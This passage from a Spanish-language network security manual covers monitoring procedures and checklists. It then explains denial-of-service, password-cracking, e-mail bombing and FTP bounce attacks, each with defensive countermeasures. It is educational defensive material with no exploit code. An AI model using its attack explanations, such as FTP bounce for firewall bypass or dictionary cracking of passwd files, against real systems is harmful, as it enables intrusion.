Permite conocer el comportamiento del tráfico en la red, al detectar variaciones que pueden ser síntoma de mal uso de la misma.

El procedimiento debe indicar el/los programas que se ejecuten, con qué intervalos, con qué reglas de trabajo, quién se encarga de procesar y/o monitorear los datos generados por ellos y cómo se actúa en consecuencia.

3.8 - Procedimiento para el monitoreo de los volúmenes de correo

Este procedimiento permite conocer los volúmenes del tráfico de correo o la cantidad de "mails" en tránsito. Dicho procedimiento se encuentra realizado por programas que llevan las estadísticas, generando reportes con la información pedida. El conocimiento de esta información permite conocer, entre otras cosas, el uso de los medios de comunicación, y si el servidor está siendo objeto de un "spam".

Como en los casos anteriores, en el procedimiento debe estar explicitado quién es el encargado del mantenimiento y del análisis de los datos generados, y qué hacer cuando se detectan variaciones.

3.9 - Procedimientos para el monitoreo de conexiones activas

Este procedimiento se efectúa con el objeto de prevenir que algún usuario deje su terminal abierta y sea posible que alguien use su cuenta. El procedimiento es ejecutado por medio de programas que monitorean la actividad de las conexiones de usuarios. Cuando detecta que una terminal tiene cierto tiempo inactiva, cierra la conexión y genera un log con el acontecimiento.

3.10 - Procedimiento de modificación de archivos

Este procedimiento sirve para detectar la modificación no autorizada y la integridad de los archivos y, en muchos casos, permite la traza de las modificaciones

realizadas. Al igual que en los casos anteriores, debe estar bien determinada la responsabilidad de quién es el encargado del seguimiento y de actuar en caso de alarmas.

3.11 - Procedimientos para el resguardo de copias de seguridad

Este procedimiento debe indicar claramente dónde se deben guardar las copias de seguridad y los pasos a seguir en caso de problemas. Para lograr esto, deben estar identificados los roles de las personas que interactúan con el área, a fin de que cada uno sepa qué hacer ante la aparición de problemas.

3.12 - Procedimientos para la verificación de las máquinas de los usuarios

Este procedimiento permitirá encontrar programas que no deberían estar en las máquinas de los usuarios y que, por su carácter, pueden traer problemas de licencias y fuente potencial de virus. El procedimiento debe explicitar los métodos que se van a utilizar para la verificación, las acciones ante los desvíos y quién/quienes lo llevarán a cabo.

3.13 - Procedimientos para el monitoreo de los puertos en la red

Este procedimiento permite saber qué puertos están habilitados en la red, y, en algunos casos, chequear la seguridad de los mismos. El procedimiento deberá describir qué programas se deben ejecutar, con qué reglas, quién estará a cargo de llevarlo a cabo y qué hacer ante las desviaciones detectadas.

3.14 - Procedimientos de cómo dar a publicidad las nuevas normas de seguridad

Este tipo de procedimiento no siempre es tenido en cuenta. Sin embargo, en una organización es muy importante conocer las últimas modificaciones realizadas a los procedimientos, de tal manera que nadie pueda poner cómo excusa "que no conocía las modificaciones". En él, debe describirse la forma de realizar la publicidad de las modificaciones: puede ser mediante un mailing, por exposición en transparencias, por notificación expresa, etc.; quién estará a cargo de la tarea y las atribuciones que tiene.

Es fundamental tener en cuenta este último punto ya que un porcentaje de los problemas de seguridad, según está demostrado en estudios de mercado, proviene del desconocimiento de las normas y/o modificaciones a ellas por parte de los usuarios.

3.15 - Procedimientos para la determinación de identificación de usuario y grupo de pertenencia por defecto

Este procedimiento determina la forma de establecer las identificaciones y los grupos a los que pertenecerán los usuarios por defecto en el momento de darlos de alta. En él deben explicarse, concisamente, los pasos a seguir para cambiar los derechos y las identificaciones de los usuarios dados de alta y la manera de documentar los mismos, así también como quién será responsable de la tarea.

3.16 - Procedimientos para recuperar información

Este procedimiento sirve para reconstruir todo el sistema o parte de él, a partir de las copias de seguridad. En él, deben explicarse todos los pasos a seguir para rearmar el sistema a partir de los back-up existentes, así como cada cuánto tiempo habría que llevarlos a cabo y quiénes son los responsables de dicha tarea.

3.17 - Check-Lists

Las check-lists, como su nombre lo indica, son listas con un conjunto de ítems referentes a lo que habría que chequear en el funcionamiento del sistema.

Algunos ejemplos de check-lists:

- Asegurar el entorno. ¿Qué es necesario proteger? ¿Cuáles son los riesgos?
- Determinar prioridades para la seguridad y el uso de los recursos.
- Crear planes avanzados sobre qué hacer en una emergencia.
- Trabajar para educar a los usuarios del sistema sobre las necesidades y las ventajas de la buena seguridad
- Estar atentos a los incidentes inusuales y comportamientos extraños.
- Asegurarse de que cada persona utilice su propia cuenta.
- ¿Están las copias de seguridad bien resguardadas?
- No almacenar las copias de seguridad en el mismo sitio donde se las realiza
- ¿Los permisos básicos son de sólo lectura?
- Si se realizan copias de seguridad de directorios/archivos críticos, usar chequeo de comparación para detectar modificaciones no autorizadas.
- Periódicamente rever todo los archivos de "booteo de los sistemas y los archivos de configuración para detectar modificaciones y/o cambios en ellos.
- Tener sensores de humo y fuego en el cuarto de computadoras.
- Tener medios de extinción de fuego adecuados en el cuarto de computadoras.
- Entrenar a los usuarios sobre qué hacer cuando se disparan las alarmas.
- Instalar y limpiar regularmente filtros de aire en el cuarto de computadoras.
- Instalar UPS, filtros de línea, protectores gaseosos al menos en el cuarto de computadoras.
- Tener planes de recuperación de desastres.
- Considerar usar fibras ópticas como medio de transporte de información en la red.

- Nunca usar teclas de función programables en una terminal para almacenar información de login o password.
- Considerar realizar autolog de cuentas de usuario.
- Concientizar a los usuarios de pulsar la tecla ESCAPE antes de ingresar su login y su password, a fin de prevenir los "Caballos de Troya".
- Considerar la generación automática de password.
- Asegurarse de que cada cuenta tenga un password.
- No crear cuentas por defecto o "guest" para alguien que está temporariamente en la organización.
- No permitir que una sola cuenta esté compartida por un grupo de gente.
- Deshabilitar las cuentas de personas que se encuentren fuera de la organización por largo tiempo.
- Deshabilitar las cuentas "dormidas" por mucho tiempo.
- Deshabilitar o resguardar físicamente las bocas de conexión de red no usadas.
- Limitar el acceso físico a cables de red, routers, bocas, repetidores y terminadores.
- Los usuarios deben tener diferentes passwords sobre diferentes segmentos de la red.
- Monitorear regularmente la actividad sobre los gateways.

4 - Tipos de Ataques y Vulnerabilidades

4.1 - Negación de servicio (*denial of service*)

En el presente apartado, se describirán los modos de ataques que podrían ocurrir más frecuentemente en las redes de información. Debido a la pérdida de dinero y de tiempo que estos ataques pueden ocasionar, se presentarán también algunas formas de prevención y de respuesta a los mismos.

4.1.1 - ¿Qué es “Denial of service”? Descripción de ataques.

Denial of service es un tipo de ataque cuya meta fundamental es la de negar el acceso del atacado a un recurso determinado o a sus propios recursos.

Algunos ejemplos de este tipo de ataque son:

- tentativas de “floodear” (inundar) una red, evitando de esta manera el tráfico legítimo de datos en la misma;
- tentativas de interrumpir las conexiones entre dos máquinas evitando, de esta manera, el acceso a un servicio;
- tentativas de evitar que una determinada persona tenga acceso a un servicio;
- tentativas de interrumpir un servicio específico a un sistema o a un usuario;

Cabría tener en cuenta que, el uso ilegítimo de recursos puede también dar lugar a la **negación de un servicio**. Por ejemplo, un “hacker” puede utilizar un área del FTP anónimo como lugar para salvar archivos, consumiendo, de esta manera, espacio en el disco y generando tráfico en la red.

Como consecuencia, los ataques de negación de servicio pueden esencialmente dejar **inoperativa** una computadora o una red. De esta forma, toda una organización puede quedar fuera de Internet durante un tiempo determinado.

4.1.2 - Modos de ataque

Algunos ataques de negación de servicio se pueden ejecutar con recursos muy limitados contra un sitio grande y sofisticado. Este tipo de ataque se denomina “ataque asimétrico”. Por ejemplo, un atacante con una vieja PC y un módem puede poner fuera de combate a máquinas rápidas y sofisticadas. Ultimamente, esto es común con ataques de los denominados “nukes” en los cuales caen instalaciones grandes, por ejemplo, de clusters Windows NT.

Hay tres tipos de ataques básicos de negación de servicios:

- a.- Consumo de recursos escasos, limitados, o no renovables
- b.- Destrucción o alteración de información de configuración
- c.- Destrucción o alteración física de los componentes de la red

4.1.3 - Consumo de recursos escasos, limitados, o no renovables

Las computadoras y las redes necesitan para funcionar ciertos recursos: ancho de banda de la red, espacio de memoria y disco, tiempo de CPU, estructuras de datos, acceso otras computadoras y redes, entre otros.

Conectividad

Los ataques de Negación de servicio se ejecutan, con frecuencia, contra la conectividad de la red. *La meta del hacker es evitar que las computadoras se comuniquen en la red.*

Un ejemplo de este tipo de ataque es el "SYN flood" :

En este tipo de ataque, el hacker comienza el proceso de establecer una conexión TCP a la máquina de la víctima, pero lo hace de manera tal que evita que la conexión se complete. En este tiempo, la máquina del atacado ha reservado uno entre un número limitado de las estructuras de datos requeridas para terminar la conexión inminente. El resultado es que las conexiones legítimas se rechazan mientras que la máquina del atacado se queda esperando para terminar esas falsas conexiones "medio abiertas".

Debe tenerse en cuenta que este tipo de ataque no depende del ancho de banda que disponga el atacante. En este caso, el hacker está consumiendo las estructuras de datos del kernel, implicadas en establecer una conexión TCP. Un hacker con una simple conexión dial-up puede realizar este ataque contra una poderosa Workstation (este último es un buen ejemplo de un ataque asimétrico).

Aprovechamiento de los recursos del otro

Un hacker también puede utilizar los recursos que usted dispone contra usted mismo, de maneras inesperadas. Por ejemplo, el caso de Negación de servicio UDP. En este ataque, el hacker utiliza los paquetes "falsificados" de UDP para conectar el servicio de generación de eco en una máquina con el servicio de chargen en otra máquina.

El resultado es, que los dos servicios consumen todo el ancho de banda de red entre ellos. Así, la conectividad para todas las máquinas en la misma red desde cualquiera de las máquinas atacadas se ve afectada.

Consumo de ancho de banda

Un hacker puede, también, consumir todo el ancho de banda disponible en su red generando una gran cantidad de paquetes dirigidos a la misma. Típicamente, estos paquetes son de generación de eco de ICMP (ping), pero pueden ser cualquier otra cosa. Además, el hacker no necesita operar desde una sola máquina; él puede poder coordinar varias máquinas en diversas redes para alcanzar el mismo efecto.

Consumo de otros recursos

Además del ancho de banda de la red, los hackers pueden consumir otros recursos que su sistema necesite para funcionar. Por ejemplo, en muchos sistemas, un número limitado de las estructuras de datos en el kernel está disponible para almacenar información de procesos (identificadores, entradas en tablas de procesos, slots , etc.).

Un hacker puede consumir estas estructuras de datos escribiendo un programa o un script que no haga nada pero que cree en varias ocasiones copias de sí mismo. Muchos sistemas operativos modernos, aunque no la totalidad de ellos, tienen recursos para protegerse contra este problema. Además, aunque las tablas de procesos no se llenen, se consume CPU por la gran cantidad de procesos y conmutación entre los mismos.

Un hacker puede también consumir su espacio en disco de otras maneras, por ejemplo:

- Generar miles de mails (Spam, Bombing. Para ampliar este tema, consultar el próximo).
- Generar intencionalmente errores que deben ser logueados. En este tipo de ataque, podemos citar también la utilización indebida del syslog en unix. Es decir, utilizar el proceso syslog de la víctima para que registre eventos de otra máquina, llenando el espacio en disco con el archivo de syslog.
- Colocar archivos en su disco, utilizando ftp anónimo.

En general, se puede utilizar cualquier cosa que permita que los datos sean escritos en su disco para ejecutar un ataque de negación de servicio si no hay límites en la cantidad de datos que se pueden escribir (quotas).

No obstante, muchos sitios tienen esquemas de "lockout" de cuenta después de un cierto número de logins fallados. Un setup típico bloquea el login después de 3 o 5 tentativas falladas. Un hacker puede utilizar este esquema para evitar que los usuarios legítimos entren. En algunos casos, incluso las cuentas privilegiadas, tales como root o administrator, pueden ser víctimas de este tipo de ataque.

Recuerde: siempre disponga de un método para acceder ante la emergencia de este tipo de ataques.

Un hacker puede hacer caer su sistema o ponerlo inestable, enviando datos inesperados. Un ejemplo de tal ataque es el "ping flood" o Pings de tamaño demasiado grande. Si su sistema está experimentando caídas frecuentes sin causa evidente, podría deberse a este tipo de ataque.

Hay otros componentes que pueden ser vulnerables a la negación de servicio y que deben vigilar se. Estos incluyen:

- Impresoras
- Unidades de cinta
- Conexiones de red

- Otros recursos limitados importantes para la operación de su sistema.

4.1.4 - Destrucción o alteración de la información de configuración

Una computadora incorrectamente configurada puede no funcionar bien o directamente no arrancar. Un hacker puede alterar o destruir la información de configuración de su sistema operativo, evitando de esta forma que usted use su computadora o red.

Veamos algunos ejemplos:

Si un hacker puede cambiar la información de ruteo de sus routers, su red puede ser deshabilitada.

Si un hacker puede modificar la registry en una máquina Windows NT, ciertas funciones pueden ser imposibles de utilizar, o directamente el sistema puede no volver a bootear.

4.1.5. - Destrucción o alteración física de los componentes de la red

Es muy importante la seguridad física de la red. Se debe resguardar contra el acceso no autorizado a las computadoras, los routers, los racks de cableado de red, los segmentos del backbone de la red, y cualquier otro componente crítico de la red.

4.1.6 - Prevención y respuesta

Tal como se ha expresado anteriormente, los ataques de Negación de servicio pueden dar lugar a pérdidas significativas de tiempo y dinero para muchas organizaciones, por lo que se recomiendan una serie de medidas:

- Coloque access lists en los routers. Esto reducirá su exposición a ciertos ataques de negación de servicio
- Instale patches a su sistema operativo contra flooding de TCP SYN. Esta acción permitirá reducir sustancialmente su exposición a estos ataques aunque no pueda eliminar el riesgo en forma definitiva.
- Invalide cualquier servicio de red innecesario o no utilizado. Esto puede limitar la capacidad de un hacker de aprovecharse de esos servicios para ejecutar un ataque de negación de servicio. Por ejemplo: chargen, Echo, etc.
- Si su sistema operativo lo permite, implemente sistemas de cuotas. Por ejemplo, si su sistema operativo soporta "disk Quotas" impleméntelo para todos los logins. Si su sistema operativo soporta partición o volúmenes, separe lo crítico de lo que no lo es.
- Observe el funcionamiento del sistema y establezca valores base para la actividad ordinaria. Utilice estos valores para calibrar niveles inusuales de la actividad del disco, del uso de la CPU, o del tráfico de red.

- Incluya como parte de su rutina, el examen de su seguridad física. Considere, entre otras cosas, los servidores, routers, terminales desatendidas, ports de acceso de red y los gabinetes de cableado.
- Utilice Tripwire o una herramienta similar para detectar cambios en la información de configuración u otros archivos.
- Trate de utilizar configuraciones de red redundantes y fault-tolerant.

4.2 - Cracking de passwords

En este apartado, se presentarán una serie de consideraciones referidas al "cracking de passwords" basadas en UNIX¹.

El objetivo inicial consiste en **entrar al server**. Para ello, se procede como si se tratase de una máquina remota (telnet). Pero, debido a que se permite el acceso a múltiples usuarios, los sistemas UNIX nos solicitarán un *nombre* de identificación acompañado de una *clave*. Dicho nombre darse de alta en el sistema para que se pueda acceder.

Cuando un usuario desea entrar en una máquina, el sistema solicitará:

Un **login** de acceso o nombre de usuario. Si el login es incorrecto, el sistema no lo notificará para impedirle conocer qué accesos se encuentran dados de alta.

Una **password** o palabra clave. Si la password coincide con la que tiene asignada el login que se emplea, el sistema permitirá el acceso.

4.2.1 - El archivo `"/etc/password"`: descripción

Los usuarios que se encuentran dados de alta en el sistema, así como las passwords que emplean, se hallan localizados en el archivo: **`/etc/password`** (para la mayoría de los sistemas operativos basados en UNIX).

Lamentablemente para algunos, y afortunadamente para otros, este archivo es el punto más débil del sistema. Está compuesto de líneas o registros en las cuales cada línea se divide en siete campos con dos puntos (:).

Veamos un ejemplo:

```
kaiser:j99sE3vc23: 105:100:El Kaiser:/usr/var1:/bin/ksh
```

campo 1: **kaiser**

¹ Los servidores conectados a la Red necesitan de un sistema operativo que permita gestionar la cantidad de procesos y usuarios que pueden encontrarse simultáneamente en el lugar. Los sistemas operativos más empleados son los basados en UNIX y Windows NT.

Es el "username", nombre de usuario, "login" que se emplea para acceder al sistema.

campo 2: **j99sE3vc23**

Es la password encriptada.

Si el campo contiene un asterisco (*), indica que la cuenta no se puede utilizar. Si todos los campos poseen el asterisco u otro signo significa que las claves están en un archivo "shadow". En caso de que esto no ocurra, significa que la cuenta no posee ninguna contraseña de acceso.

Dado su sistema de encriptación, una vez que el usuario introduce la password, el sistema operativo lo encripta y verifica con el que se encuentra en este archivo. En caso de que sean iguales, la password introducida es correcta.

Si los dos últimos caracteres de este campo van precedidos de una coma, esto indica la fecha en que expira el empleo de esta contraseña.

campo 3: **105**

Es el UID, número de usuario de sistema. Puede ser de 0 a 60000. Por lo general, se comienza a partir del 100. El UID con valor 0 indica que la persona tiene nivel de "super usuario", esto es, aquel que tiene todos los privilegios de acceso en el sistema.

campo 4: **100**

Es el GID, número del grupo al que pertenece el usuario. Puede ser de 0 a 60000. El 0 también se corresponde con el grupo de "super usuario" o root. Los usuarios del mismo grupo tienen el mismo nivel de privilegios para aquellos elementos que pertenezcan a su dominio.

campo 5: **El Kaiser**

Es el "comment", es decir, datos personales del usuario (nombre completo, teléfono, etc.).

campo 6: **usr/var1**

Es el "home directory", directorio donde se ubica al usuario. Su directorio de trabajo.

campo 7: **/bin/ksh**

Es el "shell" o intérprete de comandos empleado por el usuario. Depende de cuál emplee, podrá realizar determinadas acciones.

Unix encripta las contraseñas mediante un mecanismo del kernel, crypt. Este es un algoritmo basado en el estándar de encriptación de datos (DES) desarrollado por el Instituto Nacional de Estándares y Tecnología (NIST).

El estándar DES transforma la información de texto plano en datos encriptados, texto cifrado, mediante el uso de un algoritmo especial y valor semilla llamado clave.

No debe confundirse el comando `crypt(3)` con el `crypt(1)`. Este último es mucho más inseguro y está basado en el dispositivo Enigma, utilizado por las fuerzas armadas alemanas en la Segunda Guerra Mundial.

En `crypt(3)` el texto plano se encripta en un grupo de ceros. Posteriormente el texto cifrado resultante es encriptado de nuevo con la `password` del usuario como clave. Este proceso se repite 25 veces. Una vez finalizado los 64 bits se dividen en 11 caracteres y se guardan en el archivo `/etc/passwd` o se guardan en el archivo `shadow`.

También suele utilizarse lo que en criptología se denomina "grano de sal", dato de variabilidad, etc... Se trata de un valor de 12 bits que utiliza para modificar el resultado de la función DES. Es decir, un valor que puede variar de 0 a 4095. Así, para cada contraseña posible existen 4096 formas de encriptación y almacenamiento.

Cuando recurrimos al programa `/bin/passwd` para introducir una nueva contraseña, dicho programa utiliza un "grano de sal" basado en la hora del sistema. Esta última es usada para la función de cálculo de la contraseña encriptada. Esta sal es guardada junto con la contraseña en el archivo `/etc/passwd` (en el caso de que no esté instalado el soporte de `shadow password`). De esta forma, los dos primeros caracteres de una contraseña son en realidad el "grano de sal":

E67hfr83cEr23

E6 son el "grano de sal". Cuando ingresemos nuevamente al sistema y nos pida nuestra `password` el programa encriptará la palabra que le demos utilizando ese mismo "grano de sal". Posteriormente, comparará el resultado de esta encriptación con la `password` almacenada para comprobar si coinciden. Es decir, en ningún momento se desencripta la `password`. Lo que, en realidad, realiza el sistema es encriptar la palabra que le suministramos y compararla con el original.

4.2.2 - Descubrir una password

Una vez encriptada una `password`, no se puede desencriptar. Sin embargo, esto no garantiza la seguridad de la `password`, puesto que no significa que la `password` no se pueda averiguar.

El mecanismo que se utiliza para **descubrir** (no desencriptar) las `passwords` consiste en efectuar encriptaciones de palabras (posibles `passwords`) y comparar estas encriptaciones con el original.

¿De qué depende el éxito?

El éxito depende de la calidad del diccionario (archivo que contiene un conjunto de posibles `passwords`), del programa que se utilice, del CPU y, por supuesto, de nuestra paciencia.

Los programas buscadores de contraseñas son fácilmente diseñables.

Si mediante un "bug" se obtiene el archivo /etc/passwd, se puede iniciar un ataque de diccionario contra el mismo obteniéndose, de este modo, las passwords.

Otro tipo de ataque es el de "fuerza bruta", que consiste simplemente en realizar todas la combinaciones posibles de caracteres hasta hallar la password.

En el siguiente cuadro podemos ver el tiempo de búsqueda de una password de acuerdo a la longitud y tipo de caracteres utilizados. Se supone una velocidad de búsqueda de 100.000 passwords por segundo.

Long. En caracteres	26 letras (minúsculas)	36 letras y dígitos	52 (mayúsculas y minúsculas)	96 Todos los caracteres
6	50 minutos	6 horas	2.2 días	3 meses
7	22 horas	9 días	4 meses	23 años
8	24 días	10.5 meses	17 años	2287 años
9	21 meses	32.6	881 años	219.000 años
10	45 años	1159 años	45.838 años	21 millones de años

Como puede apreciarse, resulta importante utilizar más de 8 caracteres y cuantos más símbolos intervengan, menos probabilidades habrá de encontrar la password.

4.3 - E-mail bombing y spamming

En este apartado, se presentarán algunas de las dificultades que pueden surgir como consecuencia de la utilización de los servicios de mail. Se brindarán, por otro lado, algunas respuestas a dichos obstáculos.

4.3.1 - Descripción

El **e-mail bombing** consiste en enviar muchas veces un mensaje idéntico a una misma dirección, saturando el mailbox del destinatario.

El **spamming**, que es una variante del e-mail bombing, se refiere a enviar el e-mail a centenares o millares de usuarios e, inclusive, a listas de interés. El Spamming puede resultar aún más perjudicial si los destinatarios contestan el mail, haciendo que todos reciban la respuesta.

Puede, además, ocurrir inocentemente como resultado de enviar un mensaje a la lista y no darse cuenta de que la lista lo distribuye a millares de usuarios, o como resultado de mala configuración de un autorespondedor, por ejemplo el "vacation".

El e-mail bombing/spamming se puede combinar con el **e-mail spoofing** - que altera la identidad de la cuenta que envía el mail -, logrando que sea más difícil determinar quién está enviando realmente el mail.

4.3.2 - Detalles técnicos

Cuando se proveen los servicios de e-mail los usuarios son, lógicamente, vulnerables al e-mail bombing y spamming.

En efecto, el e-mail spamming es casi imposible de prevenir. Un usuario con una dirección válida de mail puede realizar " Spam " a cualquier otra dirección de mail, newsgroup, o sistema de BBS.

Cuando gran cantidad de mails son dirigidos a un solo sitio, éste puede sufrir "denial of service" por pérdida de conectividad, caerse el sistema o producirse fallas en el servicio debido a:

- sobrecarga de conexiones de red;
- utilización de todos los recursos de sistema disponibles;
- llenado del disco como resultado de postings múltiples y de entradas en el "syslog".

4.3.3. - ¿Cómo proceder?

Detección

Si un sistema aparece repentinamente lento (el e-mail es lento o no parece ser enviado o recibido), la razón puede ser que su mailer está intentando procesar una excesiva cantidad de mensajes. Esto puede comprobarse a través del "log" de sistema.

Reacción

Es importante:

- Identificar la fuente del e-mail bomb/spam y configure su router para evitar el acceso de los paquetes entrantes de esa dirección. Puede colocar un "access list" en el port 25 (SMTP) del tipo "established" para esa dirección.
- Observar los "headers" del e-mail para determinar su origen verdadero.
- Ponerse en contacto con el sitio que usted identificó en su revisión con el propósito de alertarlos de la actividad del spammer.
- Asegurarse de tener la versión mas actualizada del "daemon" de mail (por ejemplo sendmail) y aumente el grado de "debug" o "log" que posea el proceso, para detectar o alertar estas actividades. Tenga la precaución de vigilar el tamaño del archivo de log, que puede crecer considerablemente, si se esta bajo un e-mail-bombing.

.Prevención

Desafortunadamente, hasta el momento, *no hay manera de prevenir el bombardeo de e-mail o spamming y es imposible predecir el origen del ataque siguiente*. Es trivial obtener acceso a listas de interés o acceder a información que contenga grandes volúmenes de direcciones de e-mail, las que proporcionan al atacante direcciones de destino para el spam.

Pueden desarrollarse herramientas internas, que pueden ayudar a reconocer y a responder al e-mail bombing/spamming reduciendo, de esta manera, el impacto de tal actividad. Tales herramientas deben aumentar las capacidades de log y alertar de mensajes que vienen de un mismo lugar en un corto período de tiempo. Asimismo, deberían ser capaces de rechazar esos mensajes, o descartarlos.

Si un sitio utiliza un número pequeño de servidores de e-mail, podría configurarse un "firewall" para asegurarse de que las conexiones de "smtp" fuera de su firewall puedan hacerse solamente a sus "hubs" de mail y a ninguno de los otros equipos. Aunque esta operación no prevendrá un ataque, reduce al mínimo el número de las máquinas disponibles para un ataque basado en SMTP. De este modo, se puede controlar el tráfico entrante SMTP y filtrarlo de manera acorde.

Recuerde: no conteste y/o haga un forward de los Spams. De este modo evitará que el problema se propague.

4.4 - Problemas de seguridad en el FTP

4.4.1 - El comando PORT

En los últimos años, se ha incrementado el debate en torno a los problemas relacionados con el comando PORT del protocolo del FTP. Estos problemas se basan en el uso erróneo de dicho comando.

4.4.2. - El Protocolo FTP

Para entender estos ataques, es necesario tener una comprensión básica del protocolo FTP.

Un cliente abre una conexión al port de control de ftp (21) de un FTP SERVER. De este modo, para que el servidor sea capaz luego de enviar datos de nuevo a la máquina del cliente, una segunda conexión (de datos) debe abrirse entre el servidor y el cliente.

Para hacer esta segunda conexión, el cliente envía un comando PORT al servidor. Este comando incluye parámetros que indican al servidor cuál IP ADDRESS conectar y qué port abrir en aquella dirección.

El servidor luego abre aquella conexión, siendo la fuente de la conexión el port 20 del servidor y el destino el port identificado en los parámetros del comando PORT.

El comando PORT se utiliza generalmente sólo en el " modo activo " del ftp (por default). No se suele utilizar en modo pasivo (PASV). Debe notarse que los servidores de ftp generalmente implementan ambos modos en ejecución, y el cliente especifica qué método utilizar.

4.4.3. - El ataque "Ftp bounce"

Conforme con el protocolo FTP, el comando PORT hace que la máquina que lo origina especifique una máquina de destino y un port arbitrarios para la conexión de

datos. Sin embargo, esto también significa que un hacker puede abrir una conexión a un port del hacker eligiendo una máquina que puede no ser el cliente original.

Hacer esta conexión a una máquina arbitraria es hacer un ataque "ftp bounce".

Con fines ilustrativos, se presentan seguidamente varios ejemplos de cómo los hackers pueden utilizar el "ftp bounce".

"Scanning" de ports

Un hacker que desea realizar una port scan contra un sitio puede hacerlo de un server FTP de un tercero, que actúa como un "puente" para el scan. El sitio de la víctima ve la exploración como procedente del server FTP más que de la fuente verdadera (el cliente FTP).

Bajo algunas circunstancias, esta técnica ofrece al hacker más ventajas que ocultar la fuente verdadera de la prueba. Cuando el sitio previsto de la víctima está en la misma subnet que el server FTP server, o cuando no filtra tráfico del server FTP, el hacker puede utilizar la máquina del servidor como la fuente del port scan más que la máquina del cliente, desviando de esta manera los controles de acceso que de otra manera se aplicarían.

"Bypass" de dispositivos básicos de filtrado de paquetes.

Un hacker puede realizar un "bypass" de un firewall en ciertas configuraciones de red.

Por ejemplo, supongamos que un sitio tiene su servidor de FTP anónimo detrás del firewall. Usando la técnica de port scan, un hacker determina que un web server interno en ese sitio está disponible en el acceso 8080, un port normalmente bloqueado por un firewall.

Conectándose al server FTP público del sitio, el hacker inicia otra conexión entre el server FTP y un port arbitrario, en una máquina no pública del sitio (por ejemplo el web server interno en el port 8080). Como resultado, el hacker establece una conexión a una máquina que sería protegida de otra manera por el firewall.

4.4.4 - Bypass de dispositivos de filtrado dinámicos

Otro problema se refiere a los sitios que tienen firewalls que utilizan filtros dinámicos para protegerse. Los sitios están abiertos al ataque porque el firewall confía en la información que recibe.

En este ejemplo, el sitio de la víctima contiene todos sus sistemas detrás de un firewall que utiliza los filtros dinámicos. Una persona en el sitio de la víctima hojea las páginas de la Web y baja un Java applet construido por el hacker. Sin el conocimiento de esa persona, el Java applet abre una conexión de salida de ftp a la máquina del hacker. El applet entonces publica un comando PORT de ftp, ordenando a la máquina del servidor abrir una conexión a, por ejemplo, el port telnet que de otra manera se encontraba protegido detrás del firewall.

Como el firewall de filtros dinámicos examina los paquetes de salida para determinar si alguna acción se requiere de su parte, observa el comando PORT y permite una conexión entrante del server web remoto al port del telnet en la máquina de la víctima. Esta conexión normalmente no es permitida por el firewall; fue permitida en este caso porque el comando PORT fue realizado por el cliente.

4.4.5 - Soluciones

Los ataques de los ejemplos demuestran el componente base de la vulnerabilidad: los contenidos del comando PORT del ftp no son tan dignos de confianza mientras están bajo control de un potencial atacante. El ejemplo del "ftp bounce" demuestra qué sucede cuando un servidor confía en la información. El ejemplo del filtro dinámico demuestra qué sucede cuando un firewall confía en la información.

Software del Ftp server

La mejor solución al problema del "ftp bounce" desde la perspectiva de la seguridad es asegurarse de que el software del server FTP no puede establecer conexiones a máquinas arbitrarias. Sin embargo, los sitios que confían en el comportamiento "RFC-compliant" pueden encontrar que el implementar esta solución afectará las aplicaciones que ellos utilizan. Por lo tanto, muchos vendedores ofrecen soluciones que permiten al sitio dar servicio de ftp adaptado a las necesidades del cliente. Las implementaciones del vendedor caen en tres grupos:

- 1) conformidad estricta con funciones del RFC: el comando PORT se puede utilizar para conectar directamente con una máquina de una tercera persona, y ésta es la única funcionalidad permitida. Algunos vendedores que eligen mantener conformidad estricta, han tratado este problema modificando el resto de los servicios de red para rechazar las conexiones que se originaban en el port de datos del ftp (port 20).
- 2) supresión estricta del comando PORT: el comando PORT puede ser utilizado para conectar con el cliente de origen, y ésta es la única funcionalidad permitida.
- 3) comportamiento variable del comando PORT: el comando PORT se puede utilizar en las dos formas descriptas, siendo una la forma por default. El cambiar entre ellas se logra generalmente con un parámetro en la línea de comando. Se debe tener cuidado de verificar cuál es el valor por default.

Asimismo, se debe tener conciencia sobre la categoría en que se halla el software del server. La recomendación es utilizar la opción 2, o la opción 3 con la supresión habilitada.

Configuración del Ftp server

Algunos de los ataques "ftp bounce" descriptos confían en unas o más máquinas del servidor (dependiendo del ataque) permitiendo el upload de archivos vía ftp (generalmente FTP anónimo).

Su sitio debe ofrecer recursos anónimos de upload solo si es absolutamente necesario. Incluso luego, usted debe configurar cuidadosamente el área entrante.

Configuración de Red

Hay algunas cosas a tener presente al configurar las "fronteras" de la red, esto es, los routers con access-lists y los firewalls.

Los sitios deben asegurarse de que se diseñe cuidadosamente la topología de red de modo que los límites eficaces del tráfico existan entre los sistemas que ofrecen niveles distintos del servicio. Por ejemplo, un sitio tiene típicamente un servicio de FTP Anonymous, servicio del Web, y un hub entrante de correo electrónico. Una buena práctica de seguridad consiste en separar las máquinas que proporcionan estos servicios externos de las que realizan servicios internos. Es importante tener límites "fuertes" en la red, preferiblemente firewalls, entre estos dos conjuntos de máquinas.

Por ejemplo, los sitios que tienen un server FTP que permite el comando PORT para establecer conexiones a las máquinas de un tercero deben bloquear el tráfico entre el server FTP y las máquinas que ofrecen servicios que confían en el hostname o la dirección IP para la autenticación. Los ejemplos de tales servicios son rlogin, rsh y NFS. Mientras que un firewall o un filtering router debe prevenir siempre el acceso externo directo a tales servicios, debe también filtrar el tráfico de un server FTP interno que se comporte de esta manera. Esto advierte al server FTP que está siendo utilizado como una máquina de relay para atacar protocolos con mecanismos débiles de autenticación basados en el hostname o la dirección IP.

Los sitios que usan firewall de filtrado dinámico de paquetes dinámico necesitar tomar medidas adicionales para asegurarse de que los comandos PORT de terceros sean bloqueados por el firewall.

4.4.6 - Otros problemas del FTP

El FTP y los programas que lo implementan son reales problemas para los encargados de seguridad de los sistemas. Veamos una lista parcial de los mismos:

- El protocolo, como hemos visto, usa dos conexiones TCP, complicando el trabajo de controlarlo a través de un firewall. En la mayoría de los casos un control de una conexión saliente requiere una conexión entrante de datos.
- El demonio *ftpd* corre inicialmente como root, ya que normalmente procesa un login a determinada cuenta, incluyendo el procesamiento de la password. Peor aun, no puede dejar su privilegio despues del login, el protocolo requiere conexión al port 20 el cual esté en el rango privilegiado.
- Históricamente, ha habido bugs en la implementación del demonio, lo cual ha producido grandes problemas de seguridad

Por otra parte, el FTP anónimo se ha convertido en un standard de internet para distribuir software, documentos, etc. No hay duda que es un servicio util, pero debe ser administrado con sumo cuidado.

La primera regla es que ningún archivo o directorio en el area de FTP anónimo debe ser poseida por el login *ftp* , ya que el FTP anónimo coore con esa identificación de usuario.

